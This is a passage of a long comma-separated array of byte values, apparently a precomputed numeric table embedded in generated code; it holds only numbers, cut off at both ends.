,151,67,0,122,142,218,255,149,245,239,0,138,42,200,254,80,37,97,255,124,112,167,255,36,138,87,255,130,29,147,255,241,87,78,255,204,97,19,1,177,209,22,255,247,227,127,254,99,119,83,255,212,25,198,1,16,179,179,0,145,77,172,254,89,153,14,255,218,189,167,0,107,233,59,255,35,33,243,254,44,112,112,255,161,127,79,1,204,175,10,0,40,21,138,254,104,116,228,0,199,95,137,255,133,190,168,255,146,165,234,1,183,99,39,0,183,220,54,254,255,222,133,0,162,219,121,254,63,239,6,0,225,102,54,255,251,18,246,0,4,34,129,1,135,36,131,0,206,50,59,1,15,97,183,0,171,216,135,255,101,152,43,255,150,251,91,0,38,145,95,0,34,204,38,254,178,140,83,255,25,129,243,255,76,144,37,0,106,36,26,254,118,144,172,255,68,186,229,255,107,161,213,255,46,163,68,255,149,170,253,0,187,17,15,0,218,160,165,255,171,35,246,1,96,13,19,0,165,203,117,0,214,107,192,255,244,123,177,1,100,3,104,0,178,242,97,255,251,76,130,255,211,77,42,1,250,79,70,255,63,244,80,1,105,101,246,0,61,136,58,1,238,91,213,0,14,59,98,255,167,84,77,0,17,132,46,254,57,175,197,255,185,62,184,0,76,64,207,0,172,175,208,254,175,74,37,0,138,27,211,254,148,125,194,0,10,89,81,0,168,203,101,255,43,213,209,1,235,245,54,0,30,35,226,255,9,126,70,0,226,125,94,254,156,117,20,255,57,248,112,1,230,48,64,255,164,92,166,1,224,214,230,255,36,120,143,0,55,8,43,255,251,1,245,1,106,98,165,0,74,107,106,254,53,4,54,255,90,178,150,1,3,120,123,255,244,5,89,1,114,250,61,255,254,153,82,1,77,15,17,0,57,238,90,1,95,223,230,0,236,52,47,254,103,148,164,255,121,207,36,1,18,16,185,255,75,20,74,0,187,11,101,0,46,48,129,255,22,239,210,255,77,236,129,255,111,77,204,255,61,72,97,255,199,217,251,255,42,215,204,0,133,145,201,255,57,230,146,1,235,100,198,0,146,73,35,254,108,198,20,255,182,79,210,255,82,103,136,0,246,108,176,0,34,17,60,255,19,74,114,254,168,170,78,255,157,239,20,255,149,41,168,0,58,121,28,0,79,179,134,255,231,121,135,255,174,209,98,255,243,122,190,0,171,166,205,0,212,116,48,0,29,108,66,255,162,222,182,1,14,119,21,0,213,39,249,255,254,223,228,255,183,165,198,0,133,190,48,0,124,208,109,255,119,175,85,255,9,209,121,1,48,171,189,255,195,71,134,1,136,219,51,255,182,91,141,254,49,159,72,0,35,118,245,255,112,186,227,255,59,137,31,0,137,44,163,0,114,103,60,254,8,213,150,0,162,10,113,255,194,104,72,0,220,131,116,255,178,79,92,0,203,250,213,254,93,193,189,255,130,255,34,254,212,188,151,0,136,17,20,255,20,101,83,255,212,206,166,0,229,238,73,255,151,74,3,255,168,87,215,0,155,188,133,255,166,129,73,0,240,79,133,255,178,211,81,255,203,72,163,254,193,168,165,0,14,164,199,254,30,255,204,0,65,72,91,1,166,74,102,255,200,42,0,255,194,113,227,255,66,23,208,0,229,216,100,255,24,239,26,0,10,233,62,255,123,10,178,1,26,36,174,255,119,219,199,1,45,163,190,0,16,168,42,0,166,57,198,255,28,26,26,0,126,165,231,0,251,108,100,255,61,229,121,255,58,118,138,0,76,207,17,0,13,34,112,254,89,16,168,0,37,208,105,255,35,201,215,255,40,106,101,254,6,239,114,0,40,103,226,254,246,127,110,255,63,167,58,0,132,240,142,0,5,158,88,255,129,73,158,255,94,89,146,0,230,54,146,0,8,45,173,0,79,169,1,0,115,186,247,0,84,64,131,0,67,224,253,255,207,189,64,0,154,28,81,1,45,184,54,255,87,212,224,255,0,96,73,255,129,33,235,1,52,66,80,255,251,174,155,255,4,179,37,0,234,164,93,254,93,175,253,0,198,69,87,255,224,106,46,0,99,29,210,0,62,188,114,255,44,234,8,0,169,175,247,255,23,109,137,255,229,182,39,0,192,165,94,254,245,101,217,0,191,88,96,0,196,94,99,255,106,238,11,254,53,126,243,0,94,1,101,255,46,147,2,0,201,124,124,255,141,12,218,0,13,166,157,1,48,251,237,255,155,250,124,255,106,148,146,255,182,13,202,0,28,61,167,0,217,152,8,254,220,130,45,255,200,230,255,1,55,65,87,255,93,191,97,254,114,251,14,0,32,105,92,1,26,207,141,0,24,207,13,254,21,50,48,255,186,148,116,255,211,43,225,0,37,34,162,254,164,210,42,255,68,23,96,255,182,214,8,255,245,117,137,255,66,195,50,0,75,12,83,254,80,140,164,0,9,165,36,1,228,110,227,0,241,17,90,1,25,52,212,0,6,223,12,255,139,243,57,0,12,113,75,1,246,183,191,255,213,191,69,255,230,15,142,0,1,195,196,255,138,171,47,255,64,63,106,1,16,169,214,255,207,174,56,1,88,73,133,255,182,133,140,0,177,14,25,255,147,184,53,255,10,227,161,255,120,216,244,255,73,77,233,0,157,238,139,1,59,65,233,0,70,251,216,1,41,184,153,255,32,203,112,0,146,147,253,0,87,101,109,1,44,82,133,255,244,150,53,255,94,152,232,255,59,93,39,255,88,147,220,255,78,81,13,1,32,47,252,255,160,19,114,255,93,107,39,255,118,16,211,1,185,119,209,255,227,219,127,254,88,105,236,255,162,110,23,255,36,166,110,255,91,236,221,255,66,234,116,0,111,19,244,254,10,233,26,0,32,183,6,254,2,191,242,0,218,156,53,254,41,60,70,255,168,236,111,0,121,185,126,255,238,142,207,255,55,126,52,0,220,129,208,254,80,204,164,255,67,23,144,254,218,40,108,255,127,202,164,0,203,33,3,255,2,158,0,0,37,96,188,255,192,49,74,0,109,4,0,0,111,167,10,254,91,218,135,255,203,66,173,255,150,194,226,0,201,253,6,255,174,102,121,0,205,191,110,0,53,194,4,0,81,40,45,254,35,102,143,255,12,108,198,255,16,27,232,255,252,71,186,1,176,110,114,0,142,3,117,1,113,77,142,0,19,156,197,1,92,47,252,0,53,232,22,1,54,18,235,0,46,35,189,255,236,212,129,0,2,96,208,254,200,238,199,255,59,175,164,255,146,43,231,0,194,217,52,255,3,223,12,0,138,54,178,254,85,235,207,0,232,207,34,0,49,52,50,255,166,113,89,255,10,45,216,255,62,173,28,0,111,165,246,0,118,115,91,255,128,84,60,0,167,144,203,0,87,13,243,0,22,30,228,1,177,113,146,255,129,170,230,254,252,153,129,255,145,225,43,0,70,231,5,255,122,105,126,254,86,246,148,255,110,37,154,254,209,3,91,0,68,145,62,0,228,16,165,255,55,221,249,254,178,210,91,0,83,146,226,254,69,146,186,0,93,210,104,254,16,25,173,0,231,186,38,0,189,122,140,255,251,13,112,255,105,110,93,0,251,72,170,0,192,23,223,255,24,3,202,1,225,93,228,0,153,147,199,254,109,170,22,0,248,101,246,255,178,124,12,255,178,254,102,254,55,4,65,0,125,214,180,0,183,96,147,0,45,117,23,254,132,191,249,0,143,176,203,254,136,183,54,255,146,234,177,0,146,101,86,255,44,123,143,1,33,209,152,0,192,90,41,254,83,15,125,255,213,172,82,0,215,169,144,0,16,13,34,0,32,209,100,255,84,18,249,1,197,17,236,255,217,186,230,0,49,160,176,255,111,118,97,255,237,104,235,0,79,59,92,254,69,249,11,255,35,172,74,1,19,118,68,0,222,124,165,255,180,66,35,255,86,174,246,0,43,74,111,255,126,144,86,255,228,234,91,0,242,213,24,254,69,44,235,255,220,180,35,0,8,248,7,255,102,47,92,255,240,205,102,255,113,230,171,1,31,185,201,255,194,246,70,255,122,17,187,0,134,70,199,255,149,3,150,255,117,63,103,0,65,104,123,255,212,54,19,1,6,141,88,0,83,134,243,255,136,53,103,0,169,27,180,0,177,49,24,0,111,54,167,0,195,61,215,255,31,1,108,1,60,42,70,0,185,3,162,255,194,149,40,255,246,127,38,254,190,119,38,255,61,119,8,1,96,161,219,255,42,203,221,1,177,242,164,255,245,159,10,0,116,196,0,0,5,93,205,254,128,127,179,0,125,237,246,255,149,162,217,255,87,37,20,254,140,238,192,0,9,9,193,0,97,1,226,0,29,38,10,0,0,136,63,255,229,72,210,254,38,134,92,255,78,218,208,1,104,36,84,255,12,5,193,255,242,175,61,255,191,169,46,1,179,147,147,255,113,190,139,254,125,172,31,0,3,75,252,254,215,36,15,0,193,27,24,1,255,69,149,255,110,129,118,0,203,93,249,0,138,137,64,254,38,70,6,0,153,116,222,0,161,74,123,0,193,99,79,255,118,59,94,255,61,12,43,1,146,177,157,0,46,147,191,0,16,255,38,0,11,51,31,1,60,58,98,255,111,194,77,1,154,91,244,0,140,40,144,1,173,10,251,0,203,209,50,254,108,130,78,0,228,180,90,0,174,7,250,0,31,174,60,0,41,171,30,0,116,99,82,255,118,193,139,255,187,173,198,254,218,111,56,0,185,123,216,0,249,158,52,0,52,180,93,255,201,9,91,255,56,45,166,254,132,155,203,255,58,232,110,0,52,211,89,255,253,0,162,1,9,87,183,0,145,136,44,1,94,122,245,0,85,188,171,1,147,92,198,0,0,8,104,0,30,95,174,0,221,230,52,1,247,247,235,255,137,174,53,255,35,21,204,255,71,227,214,1,232,82,194,0,11,48,227,255,170,73,184,255,198,251,252,254,44,112,34,0,131,101,131,255,72,168,187,0,132,135,125,255,138,104,97,255,238,184,168,255,243,104,84,255,135,216,226,255,139,144,237,0,188,137,150,1,80,56,140,255,86,169,167,255,194,78,25,255,220,17,180,255,17,13,193,0,117,137,212,255,141,224,151,0,49,244,175,0,193,99,175,255,19,99,154,1,255,65,62,255,156,210,55,255,242,244,3,255,250,14,149,0,158,88,217,255,157,207,134,254,251,232,28,0,46,156,251,255,171,56,184,255,239,51,234,0,142,138,131,255,25,254,243,1,10,201,194,0,63,97,75,0,210,239,162,0,192,200,31,1,117,214,243,0,24,71,222,254,54,40,232,255,76,183,111,254,144,14,87,255,214,79,136,255,216,196,212,0,132,27,140,254,131,5,253,0,124,108,19,255,28,215,75,0,76,222,55,254,233,182,63,0,68,171,191,254,52,111,222,255,10,105,77,255,80,170,235,0,143,24,88,255,45,231,121,0,148,129,224,1,61,246,84,0,253,46,219,255,239,76,33,0,49,148,18,254,230,37,69,0,67,134,22,254,142,155,94,0,31,157,211,254,213,42,30,255,4,228,247,254,252,176,13,255,39,0,31,254,241,244,255,255,170,45,10,254,253,222,249,0,222,114,132,0,255,47,6,255,180,163,179,1,84,94,151,255,89,209,82,254,229,52,169,255,213,236,0,1,214,56,228,255,135,119,151,255,112,201,193,0,83,160,53,254,6,151,66,0,18,162,17,0,233,97,91,0,131,5,78,1,181,120,53,255,117,95,63,255,237,117,185,0,191,126,136,255,144,119,233,0,183,57,97,1,47,201,187,255,167,165,119,1,45,100,126,0,21,98,6,254,145,150,95,255,120,54,152,0,209,98,104,0,143,111,30,254,184,148,249,0,235,216,46,0,248,202,148,255,57,95,22,0,242,225,163,0,233,247,232,255,71,171,19,255,103,244,49,255,84,103,93,255,68,121,244,1,82,224,13,0,41,79,43,255,249,206,167,255,215,52,21,254,192,32,22,255,247,111,60,0,101,74,38,255,22,91,84,254,29,28,13,255,198,231,215,254,244,154,200,0,223,137,237,0,211,132,14,0,95,64,206,255,17,62,247,255,233,131,121,1,93,23,77,0,205,204,52,254,81,189,136,0,180,219,138,1,143,18,94,0,204,43,140,254,188,175,219,0,111,98,143,255,151,63,162,255,211,50,71,254,19,146,53,0,146,45,83,254,178,82,238,255,16,133,84,255,226,198,93,255,201,97,20,255,120,118,35,255,114,50,231,255,162,229,156,255,211,26,12,0,114,39,115,255,206,212,134,0,197,217,160,255,116,129,94,254,199,215,219,255,75,223,249,1,253,116,181,255,232,215,104,255,228,130,246,255,185,117,86,0,14,5,8,0,239,29,61,1,237,87,133,255,125,146,137,254,204,168,223,0,46,168,245,0,154,105,22,0,220,212,161,255,107,69,24,255,137,218,181,255,241,84,198,255,130,122,211,255,141,8,153,255,190,177,118,0,96,89,178,0,255,16,48,254,122,96,105,255,117,54,232,255,34,126,105,255,204,67,166,0,232,52,138,255,211,147,12,0,25,54,7,0,44,15,215,254,51,236,45,0,190,68,129,1,106,147,225,0,28,93,45,254,236,141,15,255,17,61,161,0,220,115,192,0,236,145,24,254,111,168,169,0,224,58,63,255,127,164,188,0,82,234,75,1,224,158,134,0,209,68,110,1,217,166,217,0,70,225,166,1,187,193,143,255,16,7,88,255,10,205,140,0,117,192,156,1,17,56,38,0,27,124,108,1,171,215,55,255,95,253,212,0,155,135,168,255,246,178,153,254,154,68,74,0,232,61,96,254,105,132,59,0,33,76,199,1,189,176,130,255,9,104,25,254,75,198,102,255,233,1,112,0,108,220,20,255,114,230,70,0,140,194,133,255,57,158,164,254,146,6,80,255,169,196,97,1,85,183,130,0,70,158,222,1,59,237,234,255,96,25,26,255,232,175,97,255,11,121,248,254,88,35,194,0,219,180,252,254,74,8,227,0,195,227,73,1,184,110,161,255,49,233,164,1,128,53,47,0,82,14,121,255,193,190,58,0,48,174,117,255,132,23,32,0,40,10,134,1,22,51,25,255,240,11,176,255,110,57,146,0,117,143,239,1,157,101,118,255,54,84,76,0,205,184,18,255,47,4,72,255,78,112,85,255,193,50,66,1,93,16,52,255,8,105,134,0,12,109,72,255,58,156,251,0,144,35,204,0,44,160,117,254,50,107,194,0,1,68,165,255,111,110,162,0,158,83,40,254,76,214,234,0,58,216,205,255,171,96,147,255,40,227,114,1,176,227,241,0,70,249,183,1,136,84,139,255,60,122,247,254,143,9,117,255,177,174,137,254,73,247,143,0,236,185,126,255,62,25,247,255,45,64,56,255,161,244,6,0,34,57,56,1,105,202,83,0,128,147,208,0,6,103,10,255,74,138,65,255,97,80,100,255,214,174,33,255,50,134,74,255,110,151,130,254,111,84,172,0,84,199,75,254,248,59,112,255,8,216,178,1,9,183,95,0,238,27,8,254,170,205,220,0,195,229,135,0,98,76,237,255,226,91,26,1,82,219,39,255,225,190,199,1,217,200,121,255,81,179,8,255,140,65,206,0,178,207,87,254,250,252,46,255,104,89,110,1,253,189,158,255,144,214,158,255,160,245,54,255,53,183,92,1,21,200,194,255,146,33,113,1,209,1,255,0,235,106,43,255,167,52,232,0,157,229,221,0,51,30,25,0,250,221,27,1,65,147,87,255,79,123,196,0,65,196,223,255,76,44,17,1,85,241,68,0,202,183,249,255,65,212,212,255,9,33,154,1,71,59,80,0,175,194,59,255,141,72,9,0,100,160,244,0,230,208,56,0,59,25,75,254,80,194,194,0,18,3,200,254,160,159,115,0,132,143,247,1,111,93,57,255,58,237,11,1,134,222,135,255,122,163,108,1,123,43,190,255,251,189,206,254,80,182,72,255,208,246,224,1,17,60,9,0,161,207,38,0,141,109,91,0,216,15,211,255,136,78,110,0,98,163,104,255,21,80,121,255,173,178,183,1,127,143,4,0,104,60,82,254,214,16,13,255,96,238,33,1,158,148,230,255,127,129,62,255,51,255,210,255,62,141,236,254,157,55,224,255,114,39,244,0,192,188,250,255,228,76,53,0,98,84,81,255,173,203,61,254,147,50,55,255,204,235,191,0,52,197,244,0,88,43,211,254,27,191,119,0,188,231,154,0,66,81,161,0,92,193,160,1,250,227,120,0,123,55,226,0,184,17,72,0,133,168,10,254,22,135,156,255,41,25,103,255,48,202,58,0,186,149,81,255,188,134,239,0,235,181,189,254,217,139,188,255,74,48,82,0,46,218,229,0,189,253,251,0,50,229,12,255,211,141,191,1,128,244,25,255,169,231,122,254,86,47,189,255,132,183,23,255,37,178,150,255,51,137,253,0,200,78,31,0,22,105,50,0,130,60,0,0,132,163,91,254,23,231,187,0,192,79,239,0,157,102,164,255,192,82,20,1,24,181,103,255,240,9,234,0,1,123,164,255,133,233,0,255,202,242,242,0,60,186,245,0,241,16,199,255,224,116,158,254,191,125,91,255,224,86,207,0,121,37,231,255,227,9,198,255,15,153,239,255,121,232,217,254,75,112,82,0,95,12,57,254,51,214,105,255,148,220,97,1,199,98,36,0,156,209,12,254,10,212,52,0,217,180,55,254,212,170,232,255,216,20,84,255,157,250,135,0,157,99,127,254,1,206,41,0,149,36,70,1,54,196,201,255,87,116,0,254,235,171,150,0,27,163,234,0,202,135,180,0,208,95,0,254,123,156,93,0,183,62,75,0,137,235,182,0,204,225,255,255,214,139,210,255,2,115,8,255,29,12,111,0,52,156,1,0,253,21,251,255,37,165,31,254,12,130,211,0,106,18,53,254,42,99,154,0,14,217,61,254,216,11,92,255,200,197,112,254,147,38,199,0,36,252,120,254,107,169,77,0,1,123,159,255,207,75,102,0,163,175,196,0,44,1,240,0,120,186,176,254,13,98,76,255,237,124,241,255,232,146,188,255,200,96,224,0,204,31,41,0,208,200,13,0,21,225,96,255,175,156,196,0,247,208,126,0,62,184,244,254,2,171,81,0,85,115,158,0,54,64,45,255,19,138,114,0,135,71,205,0,227,47,147,1,218,231,66,0,253,209,28,0,244,15,173,255,6,15,118,254,16,150,208,255,185,22,50,255,86,112,207,255,75,113,215,1,63,146,43,255,4,225,19,254,227,23,62,255,14,255,214,254,45,8,205,255,87,197,151,254,210,82,215,255,245,248,247,255,128,248,70,0,225,247,87,0,90,120,70,0,213,245,92,0,13,133,226,0,47,181,5,1,92,163,105,255,6,30,133,254,232,178,61,255,230,149,24,255,18,49,158,0,228,100,61,254,116,243,251,255,77,75,92,1,81,219,147,255,76,163,254,254,141,213,246,0,232,37,152,254,97,44,100,0,201,37,50,1,212,244,57,0,174,171,183,255,249,74,112,0,166,156,30,0,222,221,97,255,243,93,73,254,251,101,100,255,216,217,93,255,254,138,187,255,142,190,52,255,59,203,177,255,200,94,52,0,115,114,158,255,165,152,104,1,126,99,226,255,118,157,244,1,107,200,16,0,193,90,229,0,121,6,88,0,156,32,93,254,125,241,211,255,14,237,157,255,165,154,21,255,184,224,22,255,250,24,152,255,113,77,31,0,247,171,23,255,237,177,204,255,52,137,145,255,194,182,114,0,224,234,149,0,10,111,103,1,201,129,4,0,238,142,78,0,52,6,40,255,110,213,165,254,60,207,253,0,62,215,69,0,96,97,0,255,49,45,202,0,120,121,22,255,235,139,48,1,198,45,34,255,182,50,27,1,131,210,91,255,46,54,128,0,175,123,105,255,198,141,78,254,67,244,239,255,245,54,103,254,78,38,242,255,2,92,249,254,251,174,87,255,139,63,144,0,24,108,27,255,34,102,18,1,34,22,152,0,66,229,118,254,50,143,99,0,144,169,149,1,118,30,152,0,178,8,121,1,8,159,18,0,90,101,230,255,129,29,119,0,68,36,11,1,232,183,55,0,23,255,96,255,161,41,193,255,63,139,222,0,15,179,243,0,255,100,15,255,82,53,135,0,137,57,149,1,99,240,170,255,22,230,228,254,49,180,82,255,61,82,43,0,110,245,217,0,199,125,61,0,46,253,52,0,141,197,219,0,211,159,193,0,55,121,105,254,183,20,129,0,169,119,170,255,203,178,139,255,135,40,182,255,172,13,202,255,65,178,148,0,8,207,43,0,122,53,127,1,74,161,48,0,227,214,128,254,86,11,243,255,100,86,7,1,245,68,134,255,61,43,21,1,152,84,94,255,190,60,250,254,239,118,232,255,214,136,37,1,113,76,107,255,93,104,100,1,144,206,23,255,110,150,154,1,228,103,185,0,218,49,50,254,135,77,139,255,185,1,78,0,0,161,148,255,97,29,233,255,207,148,149,255,160,168,0,0,91,128,171,255,6,28,19,254,11,111,247,0,39,187,150,255,138,232,149,0,117,62,68,255,63,216,188,255,235,234,32,254,29,57,160,255,25,12,241,1,169,60,191,0,32,131,141,255,237,159,123,255,94,197,94,254,116,254,3,255,92,179,97,254,121,97,92,255,170,112,14,0,21,149,248,0,248,227,3,0,80,96,109,0,75,192,74,1,12,90,226,255,161,106,68,1,208,114,127,255,114,42,255,254,74,26,74,255,247,179,150,254,121,140,60,0,147,70,200,255,214,40,161,255,161,188,201,255,141,65,135,255,242,115,252,0,62,47,202,0,180,149,255,254,130,55,237,0,165,17,186,255,10,169,194,0,156,109,218,255,112,140,123,255,104,128,223,254,177,142,108,255,121,37,219,255,128,77,18,255,111,108,23,1,91,192,75,0,174,245,22,255,4,236,62,255,43,64,153,1,227,173,254,0,237,122,132,1,127,89,186,255,142,82,128,254,252,84,174,0,90,179,177,1,243,214,87,255,103,60,162,255,208,130,14,255,11,130,139,0,206,129,219,255,94,217,157,255,239,230,230,255,116,115,159,254,164,107,95,0,51,218,2,1,216,125,198,255,140,202,128,254,11,95,68,255,55,9,93,254,174,153,6,255,204,172,96,0,69,160,110,0,213,38,49,254,27,80,213,0,118,125,114,0,70,70,67,255,15,142,73,255,131,122,185,255,243,20,50,254,130,237,40,0,210,159,140,1,197,151,65,255,84,153,66,0,195,126,90,0,16,238,236,1,118,187,102,255,3,24,133,255,187,69,230,0,56,197,92,1,213,69,94,255,80,138,229,1,206,7,230,0,222,111,230,1,91,233,119,255,9,89,7,1,2,98,1,0,148,74,133,255,51,246,180,255,228,177,112,1,58,189,108,255,194,203,237,254,21,209,195,0,147,10,35,1,86,157,226,0,31,163,139,254,56,7,75,255,62,90,116,0,181,60,169,0,138,162,212,254,81,167,31,0,205,90,112,255,33,112,227,0,83,151,117,1,177,224,73,255,174,144,217,255,230,204,79,255,22,77,232,255,114,78,234,0,224,57,126,254,9,49,141,0,242,147,165,1,104,182,140,255,167,132,12,1,123,68,127,0,225,87,39,1,251,108,8,0,198,193,143,1,121,135,207,255,172,22,70,0,50,68,116,255,101,175,40,255,248,105,233,0,166,203,7,0,110,197,218,0,215,254,26,254,168,226,253,0,31,143,96,0,11,103,41,0,183,129,203,254,100,247,74,255,213,126,132,0,210,147,44,0,199,234,27,1,148,47,181,0,155,91,158,1,54,105,175,255,2,78,145,254,102,154,95,0,128,207,127,254,52,124,236,255,130,84,71,0,221,243,211,0,152,170,207,0,222,106,199,0,183,84,94,254,92,200,56,255,138,182,115,1,142,96,146,0,133,136,228,0,97,18,150,0,55,251,66,0,140,102,4,0,202,103,151,0,30,19,248,255,51,184,207,0,202,198,89,0,55,197,225,254,169,95,249,255,66,65,68,255,188,234,126,0,166,223,100,1,112,239,244,0,144,23,194,0,58,39,182,0,244,44,24,254,175,68,179,255,152,118,154,1,176,162,130,0,217,114,204,254,173,126,78,255,33,222,30,255,36,2,91,255,2,143,243,0,9,235,215,0,3,171,151,1,24,215,245,255,168,47,164,254,241,146,207,0,69,129,180,0,68,243,113,0,144,53,72,254,251,45,14,0,23,110,168,0,68,68,79,255,110,70,95,254,174,91,144,255,33,206,95,255,137,41,7,255,19,187,153,254,35,255,112,255,9,145,185,254,50,157,37,0,11,112,49,1,102,8,190,255,234,243,169,1,60,85,23,0,74,39,189,0,116,49,239,0,173,213,210,0,46,161,108,255,159,150,37,0,196,120,185,255,34,98,6,255,153,195,62,255,97,230,71,255,102,61,76,0,26,212,236,255,164,97,16,0,198,59,146,0,163,23,196,0,56,24,61,0,181,98,193,0,251,147,229,255,98,189,24,255,46,54,206,255,234,82,246,0,183,103,38,1,109,62,204,0,10,240,224,0,146,22,117,255,142,154,120,0,69,212,35,0,208,99,118,1,121,255,3,255,72,6,194,0,117,17,197,255,125,15,23,0,154,79,153,0,214,94,197,255,185,55,147,255,62,254,78,254,127,82,153,0,110,102,63,255,108,82,161,255,105,187,212,1,80,138,39,0,60,255,93,255,72,12,186,0,210,251,31,1,190,167,144,255,228,44,19,254,128,67,232,0,214,249,107,254,136,145,86,255,132,46,176,0,189,187,227,255,208,22,140,0,217,211,116,0,50,81,186,254,139,250,31,0,30,64,198,1,135,155,100,0,160,206,23,254,187,162,211,255,16,188,63,0,254,208,49,0,85,84,191,0,241,192,242,255,153,126,145,1,234,162,162,255,230,97,216,1,64,135,126,0,190,148,223,1,52,0,43,255,28,39,189,1,64,136,238,0,175,196,185,0,98,226,213,255,127,159,244,1,226,175,60,0,160,233,142,1,180,243,207,255,69,152,89,1,31,101,21,0,144,25,164,254,139,191,209,0,91,25,121,0,32,147,5,0,39,186,123,255,63,115,230,255,93,167,198,255,143,213,220,255,179,156,19,255,25,66,122,0,214,160,217,255,2,45,62,255,106,79,146,254,51,137,99,255,87,100,231,255,175,145,232,255,101,184,1,255,174,9,125,0,82,37,161,1,36,114,141,255,48,222,142,255,245,186,154,0,5,174,221,254,63,114,155,255,135,55,160,1,80,31,135,0,126,250,179,1,236,218,45,0,20,28,145,1,16,147,73,0,249,189,132,1,17,189,192,255,223,142,198,255,72,20,15,255,250,53,237,254,15,11,18,0,27,211,113,254,213,107,56,255,174,147,146,255,96,126,48,0,23,193,109,1,37,162,94,0,199,157,249,254,24,128,187,255,205,49,178,254,93,164,42,255,43,119,235,1,88,183,237,255,218,210,1,255,107,254,42,0,230,10,99,255,162,0,226,0,219,237,91,0,129,178,203,0,208,50,95,254,206,208,95,255,247,191,89,254,110,234,79,255,165,61,243,0,20,122,112,255,246,246,185,254,103,4,123,0,233,99,230,1,219,91,252,255,199,222,22,255,179,245,233,255,211,241,234,0,111,250,192,255,85,84,136,0,101,58,50,255,131,173,156,254,119,45,51,255,118,233,16,254,242,90,214,0,94,159,219,1,3,3,234,255,98,76,92,254,80,54,230,0,5,228,231,254,53,24,223,255,113,56,118,1,20,132,1,255,171,210,236,0,56,241,158,255,186,115,19,255,8,229,174,0,48,44,0,1,114,114,166,255,6,73,226,255,205,89,244,0,137,227,75,1,248,173,56,0,74,120,246,254,119,3,11,255,81,120,198,255,136,122,98,255,146,241,221,1,109,194,78,255,223,241,70,1,214,200,169,255,97,190,47,255,47,103,174,255,99,92,72,254,118,233,180,255,193,35,233,254,26,229,32,255,222,252,198,0,204,43,71,255,199,84,172,0,134,102,190,0,111,238,97,254,230,40,230,0,227,205,64,254,200,12,225,0,166,25,222,0,113,69,51,255,143,159,24,0,167,184,74,0,29,224,116,254,158,208,233,0,193,116,126,255,212,11,133,255,22,58,140,1,204,36,51,255,232,30,43,0,235,70,181,255,64,56,146,254,169,18,84,255,226,1,13,255,200,50,176,255,52,213,245,254,168,209,97,0,191,71,55,0,34,78,156,0,232,144,58,1,185,74,189,0,186,142,149,254,64,69,127,255,161,203,147,255,176,151,191,0,136,231,203,254,163,182,137,0,161,126,251,254,233,32,66,0,68,207,66,0,30,28,37,0,93,114,96,1,254,92,247,255,44,171,69,0,202,119,11,255,188,118,50,1,255,83,136,255,71,82,26,0,70,227,2,0,32,235,121,1,181,41,154,0,71,134,229,254,202,255,36,0,41,152,5,0,154,63,73,255,34,182,124,0,121,221,150,255,26,204,213,1,41,172,87,0,90,157,146,255,109,130,20,0,71,107,200,255,243,102,189,0,1,195,145,254,46,88,117,0,8,206,227,0,191,110,253,255,109,128,20,254,134,85,51,255,137,177,112,1,216,34,22,255,131,16,208,255,121,149,170,0,114,19,23,1,166,80,31,255,113,240,122,0,232,179,250,0,68,110,180,254,210,170,119,0,223,108,164,255,207,79,233,255,27,229,226,254,209,98,81,255,79,68,7,0,131,185,100,0,170,29,162,255,17,162,107,255,57,21,11,1,100,200,181,255,127,65,166,1,165,134,204,0,104,167,168,0,1,164,79,0,146,135,59,1,70,50,128,255,102,119,13,254,227,6,135,0,162,142,179,255,160,100,222,0,27,224,219,1,158,93,195,255,234,141,137,0,16,24,125,255,238,206,47,255,97,17,98,255,116,110,12,255,96,115,77,0,91,227,232,255,248,254,79,255,92,229,6,254,88,198,139,0,206,75,129,0,250,77,206,255,141,244,123,1,138,69,220,0,32,151,6,1,131,167,22,255,237,68,167,254,199,189,150,0,163,171,138,255,51,188,6,255,95,29,137,254,148,226,179,0,181,107,208,255,134,31,82,255,151,101,45,255,129,202,225,0,224,72,147,0,48,138,151,255,195,64,206,254,237,218,158,0,106,29,137,254,253,189,233,255,103,15,17,255,194,97,255,0,178,45,169,254,198,225,155,0,39,48,117,255,135,106,115,0,97,38,181,0,150,47,65,255,83,130,229,254,246,38,129,0,92,239,154,254,91,99,127,0,161,111,33,255,238,217,242,255,131,185,195,255,213,191,158,255,41,150,218,0,132,169,131,0,89,84,252,1,171,70,128,255,163,248,203,254,1,50,180,255,124,76,85,1,251,111,80,0,99,66,239,255,154,237,182,255,221,126,133,254,74,204,99,255,65,147,119,255,99,56,167,255,79,248,149,255,116,155,228,255,237,43,14,254,69,137,11,255,22,250,241,1,91,122,143,255,205,249,243,0,212,26,60,255,48,182,176,1,48,23,191,255,203,121,152,254,45,74,213,255,62,90,18,254,245,163,230,255,185,106,116,255,83,35,159,0,12,33,2,255,80,34,62,0,16,87,174,255,173,101,85,0,202,36,81,254,160,69,204,255,64,225,187,0,58,206,94,0,86,144,47,0,229,86,245,0,63,145,190,1,37,5,39,0,109,251,26,0,137,147,234,0,162,121,145,255,144,116,206,255,197,232,185,255,183,190,140,255,73,12,254,255,139,20,242,255,170,90,239,255,97,66,187,255,245,181,135,254,222,136,52,0,245,5,51,254,203,47,78,0,152,101,216,0,73,23,125,0,254,96,33,1,235,210,73,255,43,209,88,1,7,129,109,0,122,104,228,254,170,242,203,0,242,204,135,255,202,28,233,255,65,6,127,0,159,144,71,0,100,140,95,0,78,150,13,0,251,107,118,1,182,58,125,255,1,38,108,255,141,189,209,255,8,155,125,1,113,163,91,255,121,79,190,255,134,239,108,255,76,47,248,0,163,228,239,0,17,111,10,0,88,149,75,255,215,235,239,0,167,159,24,255,47,151,108,255,107,209,188,0,233,231,99,254,28,202,148,255,174,35,138,255,110,24,68,255,2,69,181,0,107,102,82,0,102,237,7,0,92,36,237,255,221,162,83,1,55,202,6,255,135,234,135,255,24,250,222,0,65,94,168,254,245,248,210,255,167,108,201,254,255,161,111,0,205,8,254,0,136,13,116,0,100,176,132,255,43,215,126,255,177,133,130,255,158,79,148,0,67,224,37,1,12,206,21,255,62,34,110,1,237,104,175,255,80,132,111,255,142,174,72,0,84,229,180,254,105,179,140,0,64,248,15,255,233,138,16,0,245,67,123,254,218,121,212,255,63,95,218,1,213,133,137,255,143,182,82,255,48,28,11,0,244,114,141,1,209,175,76,255,157,181,150,255,186,229,3,255,164,157,111,1,231,189,139,0,119,202,190,255,218,106,64,255,68,235,63,254,96,26,172,255,187,47,11,1,215,18,251,255,81,84,89,0,68,58,128,0,94,113,5,1,92,129,208,255,97,15,83,254,9,28,188,0,239,9,164,0,60,205,152,0,192,163,98,255,184,18,60,0,217,182,139,0,109,59,120,255,4,192,251,0,169,210,240,255,37,172,92,254,148,211,245,255,179,65,52,0,253,13,115,0,185,174,206,1,114,188,149,255,237,90,173,0,43,199,192,255,8